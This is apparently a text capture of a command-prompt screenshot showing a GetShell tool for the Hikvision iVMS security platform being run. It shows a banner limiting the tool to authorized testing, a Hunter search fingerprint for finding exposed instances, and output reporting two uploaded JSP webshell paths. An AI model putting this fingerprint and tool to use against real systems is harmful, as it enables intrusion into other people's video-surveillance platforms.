 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\HikvisionIVMSGetShell>HikvisionIVMSGetShell.exe
HikvisionIVMSGetShell / 海康威视IVMS综合安防管理平台软件GetShell
Code By:Tas9er @Github:https://github.com/Tas9er/HikvisionIVMSGetShell
*************************警 告*****************************
本工具旨在帮助企业快速定位漏洞修复漏洞,仅限授权安全测试使用!
严格遵守《中华人民共和国网络安全法》,禁止未授权非法攻击站点!
***********************************************************
Hunter鹰图搜索关键词:web.icon=="3670cbb1369332b296ce44a94b7dd685"
[+]http:// /eps/upload/4f9abe9c865b45f2b32ca00aa49cac04.jsp
[+]http:// /eps/upload/4f6b409dba4f48d0a10d73ef808259a8.jsp
C:\Users\Administrator\Desktop\HikvisionIVMSGetShell>